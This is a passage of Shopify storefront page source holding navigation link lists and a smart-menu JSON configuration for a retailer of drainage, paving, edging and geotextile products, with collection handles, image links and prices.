["/collections/oil-water-separators","/collections/grease-traps","/products/solids-interceptor",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/19353847/account/orders?locale=en&region_country=US",], },{ id: "main-menu-redesign", title: "Main Menu Redesign", items: ["#","#","https://vodaland-usa.com/pages/about-standartpark",], },{ id: "514731966553-child-d496535b263a043ed4941e2e3344c808-legacy-resources", title: "Resources", items: ["https://standartpark-usa.com/pages/quote-me","https://calendly.com/d/cvgt-m49-vqq","https://vodaland.zendesk.com/hc/en-us","/blogs/case-studies","/pages/our-video-library","/pages/specs-and-installation-library","#",], },{ id: "514734325849-child-651c8c7dc5b22751f38b8ba44d110aa8-legacy-installers", title: "Installers", items: ["/pages/store-locator","/pages/company-signup-from",], },{ id: "514731933785-child-902824e8f1d9dd599925e58dd0348b8a-legacy-products", title: "Products", items: ["#","#","#","#","#",], },{ id: "516322721881-child-c40c1097e47c5cbe78eb8c44c4097ff6-legacy-drain", title: "DRAIN", items: ["/collections/trench-drain","/collections/spark-home-system","/collections/slot-drains","/collections/4-inch-internal-channel-packages","/collections/8-inch-internal-channel-packages","/collections/industrial-channels","/products/elevator-system","/collections/roof-terrace-system","/collections/deck-drain-system","/collections/pre-sloped-drains","/collections/pre-slope-concrete-channels","/collections/stainless-steel-pre-slope-systems","/collections/catch-basins","/collections/12x12-catch-basins","/collections/16x16-catch-basins","/collections/22x22-catch-basins","/collections/sand-traps","/collections/floor-traps","/collections/all-grating","/collections/4-inch-channel-grates","/collections/6-inch-channel-grates","/collections/8-inch-channel-grates","/collections/catch-basin-grates","/collections/accessories","/collections/spark-system-accessories","/collections/slot-drain-accessories","/collections/4-inch-channel-accessories","/collections/6-inch-channel-accessories","/collections/8-inch-channel-accessories","/collections/concrete-channel-accessories",], },{ id: "516322852953-child-13814d9d6623542d2525f97f39a5aab8-legacy-terra", title: "TERRA", items: ["/collections/modern-permeable-pavers","/products/hexpave-grass-gravel-paving-system","/products/grass-driveway-grid","/products/easypave-pro-heavy-duty-paver-system","/collections/geo-ground-grid","/products/farm-grid-mud-control-system","/products/2-geocell","/products/4-geocell","/products/easy-drywell-stormwater-system","/products/easy-drywell-stormwater-system","/collections/drywell","/collections/land-accessories","/collections/land-accessories",], },{ id: "516322885721-child-738f2712dc6fc10d650213bc028dc473-legacy-urban", title: "URBAN", items: ["/collections/garden-border-edging","/collections/plastic-landscape-edging","/products/stainless-steel-edging","/products/aluminum-edging-system","/products/galvanized-steel-edging-system","/products/terrace-board-landscape-edging-30-ft","/collections/manhole-covers","/collections/garden-textiles","/products/geo-agro-textile-fabric","/products/4oz-non-woven-geo-textile-pro-fabric","/products/8oz-non-woven-geo-textile-pro-fabric","/products/multi-purpose-ground-mesh",], },{ id: "516322918489-child-e427f1019bbf5d4680ecb5e131cc354e-legacy-clean", title: "CLEAN", items: ["/collections/oil-water-separators","/products/grease-trap-intercepter","/products/solids-interceptor",], },{ id: "516322951257-child-c877e66c4581c0b221dd62bb234ed6ce-legacy-sales-items", title: "SALES ITEMS", items: ["/collections/clearance-items","/collections/worn-and-torn",], },{ id: "secondary-menu-redesign", title: "Secondary Menu Redesign", items: ["#","#","#","#","#","#","#","#","#","#",], },{ id: "695922229337-child-8368f16b6b49b2c7f168385f5df407c6-legacy-driveways", title: "Driveways", items: ["/collections/driveway-trench-drains","/collections/driveway-catch-basins","/collections/driveway-gratings","/collections/driveway-pavers","/collections/driveway-slot-drains",], },{ id: "695922262105-child-ea0a85c94bab229c5ec709e0190f3434-legacy-pools", title: "Pools", items: ["/collections/pool-patio-catch-basins","/collections/pool-patio-gratings","/collections/pool-patio-slot-drains","/collections/pool-patio-trench-drains",], },{ id: "695922327641-child-7816528a30f310fb591c3f72220f2b72-legacy-parking-lots", title: "Parking Lots", items: ["/collections/parking-lots-catch-basins","/collections/parking-lots-gratings","/collections/parking-lots-manhole-covers","/collections/parking-lots-oil-water-separators","/collections/parking-lots-pavers","/collections/parking-lots-slot-drains","/collections/parking-lots-trench-drains",], },{ id: "695922360409-child-8faae8f2084c8bb11ffb1a885ead66a7-legacy-industrial", title: "Industrial", items: ["/collections/industrial-catch-basins","/collections/industrial-manhole-covers","/collections/industrial-oil-water-separators","/collections/industrial-slot-drains","/collections/industrial-trench-drains",], },{ id: "695922393177-child-431644f5c9f48f0826f87ba2b4e4ad7d-legacy-erosion-control", title: "Erosion Control", items: ["/collections/erosion-control-dry-well","/collections/erosion-control-farm-grid","/collections/erosion-control-geocell","/collections/erosion-control-pavers",], },{ id: "695922425945-child-13580257af8cd7dea338f5ad25515400-legacy-garden", title: "Garden", items: ["/collections/garden-catch-basins","/collections/garden-drains","/collections/garden-dry-well","/collections/garden-edging","/collections/garden-pavers","/collections/garden-textiles",], },{ id: "695922458713-child-9bbea43df45f5a9ff18e21be5af61feb-legacy-pedestrian", title: "Pedestrian", items: ["/collections/pedestrian-catch-basins","/collections/pedestrian-gratings","/collections/pedestrian-pavers","/collections/pedestrian-slot-drains","/collections/pedestrian-trench-drains",], },{ id: "695922491481-child-df8a13f68454850e310ea63b98f95ba7-legacy-stormwater", title: "Stormwater", items: ["/collections/stormwater-catch-basins","/collections/stormwater-manhole-covers","/collections/stormwater-oil-water-separators","/collections/stormwater-trench-drains",], },{ id: "697559416921-child-16d7120e1eaa1a7ff37b59123971dd9e-legacy-roads", title: "Roads", items: ["/collections/roads-catch-basins","/collections/roads-manhole-covers","/collections/roads-oil-water-separators","/collections/roads-trench-drains",], },{ id: "698269499481-child-f01fb145d068e57bec5101de68977659-legacy-pick-your-project", title: "Pick Your Project", items: ["/pages/slot-drains","/pages/easypave","/pages/geo-grid-1",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":193695,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"flipin","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-822567","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"PRODUCTS","disable_link":true,"el_class":"products-mega"},"menus":[{"id":"tmenu-menu-634771","setting":{"item_layout":"text","title":"<font color=\"#3c73b2\">DRAIN</font>","item_display":true,"column_width":"automatic","disable_link":true},"menus":[{"id":"tmenu-menu-718170","setting":{"item_layout":"text","title":"Trench Drains","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384763462","handle":"trench-drain","title":"Trench Drains and Trough Drains","image":null}},"item_display":true,"disable_link":false},"menus":[{"id":"tmenu-menu-992421","setting":{"item_layout":"text","title":"Easy Home System","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384697478","handle":"spark-home-system","title":"EASY HOME SYSTEM","image":{"altText":"SPARK HOME SYSTEM | Standartpark","id":"936644640857","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/spark-home-system-544436.jpg?v=1611524323"}}}},"menus":[]},{"id":"tmenu-menu-144874","setting":{"item_layout":"text","title":"Slot Drain System","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384762566","handle":"slot-drains","title":"SLOT DRAINS","image":{"altText":"SLOT DRAINS | Standartpark","id":"936644608089","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/slot-drains-689237.jpg?v=1611524321"}}}},"menus":[]},{"id":"tmenu-menu-129218","setting":{"item_layout":"text","title":"4\" Channel Drains ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384761350","handle":"4-inch-internal-channel-packages","title":"4 INCH INTERNAL CHANNEL PACKAGES","image":{"altText":"4 INCH INTERNAL CHANNEL PACKAGES | Standartpark","id":"936643887193","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/4-inch-internal-channel-packages-826268.jpg?v=1611524271"}}}},"menus":[]},{"id":"tmenu-menu-834653","setting":{"item_layout":"text","title":"8\" Channel Drains","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384761478","handle":"8-inch-internal-channel-packages","title":"8 INCH INTERNAL CHANNEL PACKAGES","image":{"altText":"8 INCH INTERNAL CHANNEL PACKAGES | Standartpark","id":"936644051033","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/8-inch-internal-channel-packages-538688.jpg?v=1611524281"}}}},"menus":[]},{"id":"tmenu-menu-703811","setting":{"item_layout":"text","title":"Industrial Channel Drains","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384702150","handle":"industrial-channels","title":"INDUSTRIAL CHANNELS","image":{"altText":"INDUSTRIAL CHANNELS | Standartpark","id":"936644313177","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/industrial-channels-959567.jpg?v=1611524299"}}}},"menus":[]},{"id":"tmenu-menu-673509","setting":{"item_layout":"text","title":"Elevator Drain System","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7916156223577","handle":"elevator-system","title":"Elevator System","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/files/DrainChannel_3FT_R01.jpg?v=1739389814"},"price":"320.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-254886","setting":{"item_layout":"text","title":"Roof/Terrace System","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"286934761561","handle":"roof-terrace-system","title":"Roof/Terrace System","image":{"altText":null,"id":"1615315173465","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/Channel_grating_R2.jpg?v=1741363984"}}}},"menus":[]},{"id":"tmenu-menu-858252","setting":{"item_layout":"text","title":"Deck Drain System","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"288281067609","handle":"deck-drain-system","title":"Deck Drain System","image":{"altText":"Deck Drain System - Vodaland","id":"1615533539417","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/deck-drain-system-388824.jpg?v=1745019096"}}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-157641","setting":{"item_layout":"text","title":"Pre-sloped Systems","disable_link":false,"item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"271836741721","handle":"pre-sloped-drains","title":"pre-sloped drains","image":null}}},"menus":[{"id":"tmenu-menu-502079","setting":{"item_layout":"text","title":"Pre Slope Concrete Channels","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"88222236761","handle":"pre-slope-concrete-channels","title":"Pre Slope Concrete Channels","image":{"altText":"Pre Slope Concrete Channels | Standartpark","id":"936644509785","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/pre-slope-concrete-channels-371593.jpg?v=1611524316"}}}},"menus":[]},{"id":"tmenu-menu-526068","setting":{"item_layout":"text","title":"Pre Slope Stainless Steel System","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"94571561049","handle":"stainless-steel-pre-slope-systems","title":"Stainless Steel Pre Slope Systems","image":{"altText":"Stainless Steel Pre Slope Systems | Standartpark","id":"936644837465","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/stainless-steel-pre-slope-systems-390672.jpg?v=1611524334"}}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-997908","setting":{"item_layout":"text","title":"Catch Basins","disable_link":false,"item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384764998","handle":"catch-basins","title":"CATCH BASINS","image":null}}},"menus":[{"id":"tmenu-menu-252368","setting":{"item_layout":"text","title":"12x12 Catch Basins","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384764742","handle":"12x12-catch-basins","title":"12X12 CATCH BASINS","image":{"created_at":"2021-01-24T15:37:40-06:00","alt":"12X12 CATCH BASINS | Standartpark","width":2048,"height":2048,"url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/12x12-catch-basins-196435.jpg?v=1611524261"}}}},"menus":[]},{"id":"tmenu-menu-487337","setting":{"item_layout":"text","title":"16x16 Catch Basins","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384764806","handle":"16x16-catch-basins","title":"16X16 CATCH BASINS","image":{"created_at":"2021-01-24T15:37:42-06:00","alt":"16X16 CATCH BASINS | Standartpark","width":2048,"height":2048,"url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/16x16-catch-basins-425380.jpg?v=1611524263"}}}},"menus":[]},{"id":"tmenu-menu-686356","setting":{"item_layout":"text","title":"22x22 Catch Basins","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384764870","handle":"22x22-catch-basins","title":"22X22 CATCH BASINS","image":{"created_at":"2021-01-24T15:37:44-06:00","alt":"22X22 CATCH BASINS | Standartpark","width":2048,"height":2048,"url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/22x22-catch-basins-284907.jpg?v=1611524265"}}}},"menus":[]},{"id":"tmenu-menu-503278","setting":{"item_layout":"text","title":"Inline Sand Traps","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385218246","handle":"sand-traps","title":"SAND TRAPS","image":{"altText":"SAND TRAPS | Standartpark","id":"936644542553","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/sand-traps-586257.jpg?v=1611524318"}}}},"menus":[]},{"id":"tmenu-menu-379368","setting":{"item_layout":"text","title":"Floor Drains","url":{"type":{"id":"collection"},"collection":{"id":"291065921625","title":"Floor Traps","handle":"floor-traps","image":{"url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/Drain_point_8x8_R4.jpg?v=1752600513"}}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-901959","setting":{"item_layout":"text","title":"Gratings","disable_link":false,"item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384763526","handle":"all-grating","title":"ALL GRATING","image":null}}},"menus":[{"id":"tmenu-menu-707283","setting":{"item_layout":"text","title":"4\" Channel Grates","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384761542","handle":"4-inch-channel-grates","title":"4 INCH CHANNEL GRATES","image":{"created_at":"2021-01-24T15:37:48-06:00","alt":"4 INCH CHANNEL GRATES | Standartpark","width":2048,"height":2048,"url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/4-inch-channel-grates-998987.jpg?v=1611524269"}}}},"menus":[]},{"id":"tmenu-menu-912562","setting":{"item_layout":"text","title":"6\" Channel Grates","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"271889760345","handle":"6-inch-channel-grates","title":"6 Inch Channel Grates","image":null}}},"menus":[]},{"id":"tmenu-menu-897512","setting":{"item_layout":"text","title":"8\" Channel Grates","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384761606","handle":"8-inch-channel-grates","title":"8 INCH CHANNEL GRATES","image":{"altText":"8 INCH CHANNEL GRATES | Standartpark","id":"936644018265","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/8-inch-channel-grates-929992.jpg?v=1611524279"}}}},"menus":[]},{"id":"tmenu-menu-226057","setting":{"item_layout":"text","title":"Catch Basin Grates","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384762182","handle":"catch-basin-grates","title":"CATCH BASIN GRATES","image":{"altText":"CATCH BASIN GRATES | Standartpark","id":"936644083801","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/catch-basin-grates-601041.jpg?v=1611524284"}}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-507595","setting":{"item_layout":"text","title":"Accessories","disable_link":false,"item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384763718","handle":"accessories","title":"ACCESSORIES","image":null}}},"menus":[{"id":"tmenu-menu-307771","setting":{"item_layout":"text","title":"Easy Home Accessories ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"155329527897","handle":"spark-system-accessories","title":"EASY SYSTEM ACCESSORIES","image":{"altText":"SPARK SYSTEM ACCESSORIES | Standartpark","id":"936644739161","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/spark-system-accessories-193595.jpg?v=1611524328"}}}},"menus":[]},{"id":"tmenu-menu-751052","setting":{"item_layout":"text","title":"Slot Drain Accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"164091166809","handle":"slot-drain-accessories","title":"Slot Drain Accessories","image":{"altText":"Slot Drain Accessories | Standartpark","id":"936644575321","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/slot-drain-accessories-440559.jpg?v=1611524320"}}}},"menus":[]},{"id":"tmenu-menu-587625","setting":{"item_layout":"text","title":"4\" Channel Accessories ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"155329396825","handle":"4-inch-channel-accessories","title":"4 INCH CHANNEL ACCESSORIES","image":{"created_at":"2021-01-24T15:37:46-06:00","alt":"4 INCH CHANNEL ACCESSORIES | Standartpark","width":2048,"height":2048,"url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/4-inch-channel-accessories-114645.jpg?v=1611524267"}}}},"menus":[]},{"id":"tmenu-menu-431858","setting":{"item_layout":"text","title":"6\" Channel Accessories ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"155329429593","handle":"6-inch-channel-accessories","title":"6 INCH CHANNEL ACCESSORIES","image":{"altText":"6 INCH CHANNEL ACCESSORIES | Standartpark","id":"936643919961","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/6-inch-channel-accessories-643245.jpg?v=1611524273"}}}},"menus":[]},{"id":"tmenu-menu-193338","setting":{"item_layout":"text","title":"8\" Channel Accessories ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"155329462361","handle":"8-inch-channel-accessories","title":"8 INCH CHANNEL ACCESSORIES","image":{"created_at":"2021-01-24T15:37:56-06:00","alt":"8 INCH CHANNEL ACCESSORIES | Standartpark","width":2048,"height":2048,"url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/8-inch-channel-accessories-620299.jpg?v=1611524277"}}}},"menus":[]},{"id":"tmenu-menu-215516","setting":{"item_layout":"text","title":"Concrete Channel Accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"155329495129","handle":"concrete-channel-accessories","title":"CONCRETE CHANNEL ACCESSORIES","image":{"altText":"CONCRETE CHANNEL ACCESSORIES | Standartpark","id":"936644149337","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/concrete-channel-accessories-132207.jpg?v=1611524288"}}}},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-772925","setting":{"item_layout":"text","title":"<font color=\"#6dc067\">TERRA</font>","item_display":true,"column_width":"automatic","disable_link":true},"menus":[{"id":"tmenu-menu-434097","setting":{"item_layout":"text","title":"Permeable Pavers","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162318516313","handle":"modern-permeable-pavers","title":"Permeable Paver Systems","image":{"altText":"","id":"936644477017","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/permeable-pavers-488263.jpg?v=1678379840"}}},"disable_link":false},"menus":[{"id":"tmenu-menu-974399","setting":{"item_layout":"text","title":"HEXpave Grid","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"2165416525913","handle":"hexpave-grass-gravel-paving-system","title":"HEXpave - Grass / Gravel Paving System","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/hexpave-grass-gravel-paving-system-196999.jpg?v=1611524424"},"price":"145.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-631591","setting":{"item_layout":"text","title":"EasyPave Grid","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"1311790366809","handle":"grass-driveway-grid","title":"EasyPave Grass / Gravel Driveway Grid","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/easypave-grass-driveway-grid-576230.jpg?v=1653577039"},"price":"129.99","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-519570","setting":{"item_layout":"text","title":"Easypave PRO","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7223929733209","handle":"easypave-pro-heavy-duty-paver-system","title":"EasyPave PRO - Heavy Duty Paver System","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/easypave-pro-heavy-duty-paver-system-617924.jpg?v=1674719901"},"price":"125.00","priceCompare":"119.99"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-912653","setting":{"item_layout":"text","title":"Erosion Control","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384768262","handle":"geo-ground-grid","title":"GEO / GROUND GRID","image":{"altText":"GEO / GROUND GRID | Standartpark","id":"936644247641","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/geo-ground-grid-650868.jpg?v=1611524295"}}},"disable_link":false},"menus":[{"id":"tmenu-menu-784942","setting":{"item_layout":"text","title":"Farm Grid - Mud Control System","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7314856837209","handle":"farm-grid-mud-control-system","title":"Farm Grid - Mud Control System","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/files/FarmGrid_R1.jpg?v=1690482091"},"price":"175.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-994876","setting":{"item_layout":"text","title":"2\" Geo Cell","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"10460746374","handle":"2-thick-geo-ground-grid","title":"2\" GEO / GROUND GRID","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/2-thick-geo-ground-grid-555816.jpg?v=1621044915"},"price":"115.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-343805","setting":{"item_layout":"text","title":"4\" Geo Cell","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"10511782790","handle":"geo-grid-pavers","title":"4\" GEO / GROUND GRID","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/geo-grid-pavers-760193.jpg?v=1653577033"},"price":"145.00","priceCompare":null}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-381409","setting":{"item_layout":"text","title":"DryWell Stormwater System","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7912506392665","handle":"16x16-catch-basin-solid-galvanized-grate-package-copy","title":"Easy Stormwater DryWell System","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/files/Dry_well_Main_R3.jpg?v=1738677109"},"price":"85.00","priceCompare":"0.00"}},"item_display":true},"menus":[{"id":"tmenu-menu-736068","setting":{"item_layout":"text","title":"DryWell","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7912506392665","handle":"16x16-catch-basin-solid-galvanized-grate-package-copy","title":"Easy DryWell Stormwater System","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/files/Dry_well_Main_R3.jpg?v=1738677109"},"price":"85.00","priceCompare":"0.00"}}},"menus":[]},{"id":"tmenu-menu-962749","setting":{"item_layout":"text","title":"Accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"285886087257","handle":"drywell","title":"Stormwater DryWell","image":null}}},"menus":[]}]},{"id":"tmenu-menu-731082","setting":{"item_layout":"text","title":"Accessories","item_display":true,"disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162318680153","handle":"land-accessories","title":"Terra Accessories","image":{"altText":"Land Accessories | Standartpark","id":"936644345945","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/land-accessories-917080.jpg?v=1611524301"}}}},"menus":[{"id":"tmenu-menu-334531","setting":{"item_layout":"text","title":"Terra Accessories ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162318680153","handle":"land-accessories","title":"Terra Accessories","image":{"altText":"Terra Accessories - Vodaland","id":"1612543328345","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/terra-accessories-753200.jpg?v=1713226212"}}}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-509896","setting":{"item_layout":"text","title":"<font color=\"#ffcb05\">URBAN</font>","item_display":true,"column_width":"automatic","disable_link":true},"menus":[{"id":"tmenu-menu-944446","setting":{"item_layout":"text","title":"Garden Edging Systems","disable_link":false,"item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162318811225","handle":"garden-border-edging","title":"Border Edging for Gardens","image":{"altText":"Garden Border Edging | Standartpark","id":"936644214873","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/garden-border-edging-741183.jpg?v=1611524292"}}}},"menus":[{"id":"tmenu-menu-531741","setting":{"item_layout":"text","title":"Plastic Edging Systems","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"product":{"id":"4522186735705","handle":"best-landscape-edging","title":"Garden Landscape Edging","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/best-landscape-edging-941892.jpg?v=1653909615"},"price":"37.00","priceCompare":null},"collection":{"id":"270795604057","handle":"plastic-landscape-edging","title":"Plastic Landscape Edging","image":null}}},"menus":[]},{"id":"tmenu-menu-803723","setting":{"item_layout":"text","title":"Stainless Steel Edging ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"4724140736601","handle":"stainless-steel-edging","title":"Stainless Steel Edging System","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/stainless-steel-edging-system-407906.jpg?v=1653470278"},"price":"32.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-647029","setting":{"item_layout":"text","title":"Aluminum Edging ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"4780042485849","handle":"aluminum-edging-system","title":"Aluminum Edging System","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/aluminum-edging-system-957157.jpg?v=1611524407"},"price":"26.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-948250","setting":{"item_layout":"text","title":"Galvanized Edging ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"4755738853465","handle":"galvanized-steel-edging-system","title":"Galvanized Steel Edging System","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/galvanized-steel-edging-system-154335.jpg?v=1611524419"},"price":"28.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-234607","setting":{"item_layout":"text","title":"Terrace Board","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7230085726297","handle":"terrace-board-landscape-edging-30-ft","title":"Terrace Board Landscape Edging - 30 FT","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/Barrier_Black_R1.jpg?v=1675436769"},"price":"18.99","priceCompare":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-619261","setting":{"item_layout":"text","title":"Manhole & Access Covers","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384768390","title":"Manhole Cover Collection","handle":"manhole-covers","image":{"url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/manhole-covers-256086.jpg?v=1678379762"}}},"disable_link":false},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430383","setting":{"item_layout":"text","title":"Geo Textiles","disable_link":false,"item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261928681561","handle":"geo-textiles","title":"Geo Textiles","image":{"altText":"Geo Textiles | Standartpark","id":"1605592809561","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/geo-textiles-254639.jpg?v=1629956938"}}}},"menus":[{"id":"tmenu-menu-985224","setting":{"item_layout":"text","title":"Agro Textile ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"743967490137","handle":"geo-agro-textile-fabric","title":"Agro Geo Textile Fabric","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/geo-agro-textile-fabric-751480.jpg?v=1651331794"},"price":"174.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-617258","setting":{"item_layout":"text","title":"4oz Geo Textile Fabric","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"6745243844697","handle":"4oz-non-woven-geo-textile-pro-fabric","title":"4oz Non Woven Geo Textile Pro Fabric","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/4oz-non-woven-geo-textile-pro-fabric-914265.jpg?v=1651331474"},"price":"208.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-713350","setting":{"item_layout":"text","title":"8oz Geo Textile Fabric ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"6745303646297","handle":"8oz-non-woven-geo-textile-pro-fabric","title":"8oz Non Woven Geo Textile Pro 